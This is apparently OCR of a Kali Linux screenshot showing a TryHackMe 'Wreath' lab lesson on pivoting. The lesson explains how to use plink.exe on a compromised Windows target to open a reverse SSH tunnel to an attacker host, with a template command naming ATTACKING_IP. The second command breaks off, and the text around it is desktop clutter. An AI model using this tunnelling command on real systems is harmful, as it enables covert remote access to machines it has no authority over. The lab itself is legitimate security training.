 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
FoxyProxy options - Goo...
09:52 PM
TryHackMe | Wreath - Mozilla Firefox
kali@kali: ~/Wreath
TryHackMe | Wreath
Thomas Wreath | Develo
File Actions Edit View Help
https://tryhackme.com/room/wreath
200%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Dashboard
Plink.exe is a Windows command line version of the PuTTY SSH
client. Now that Windows comes with its own inbuilt SSH client,
plink is less useful for modern servers; however, it is still a very
useful tool, so we will cover it here.
Generally speaking, Windows servers are unlikely to have an
SSH server running so our use of Plink tends to be a case of
transporting the binary to the target, then using it to create a
reverse connection. This would be done with the following
command:
cmd.exe /c echo y | .\plink.exe -R
LOCAL_PORT:TARGET_IP:TARGET_PORT
USERNAME@ATTACKING_IP -i KEYFILE -N
Notice that this syntax is nearly identical to previously when
using the standard OpenSSH client. The cmd.exe /c echo y
at the start is for non-interactive shells (like most reverse shells
-- with Windows shells being difficult to stabilise), in order to
get around the warning message that the target has not
connected to this host before.
To use our example from before, if we have access to 10.10.10.5
and would like to forward a connection to 10.10.10.10:80 back
to port 8000 our own attacking machine (10.10.10.20), we could
use this command:
cmd.exe /c echo y | .\plink.exe -R
(root💀kali)-[/home/kali/Wreath]
#
130 ×
KALI
BY OFFENSIVE SECURITY
[wreath] 0:openvpn- 1:working* 2:zsh 3:ssh
"kali" 21:52 02-Mar-21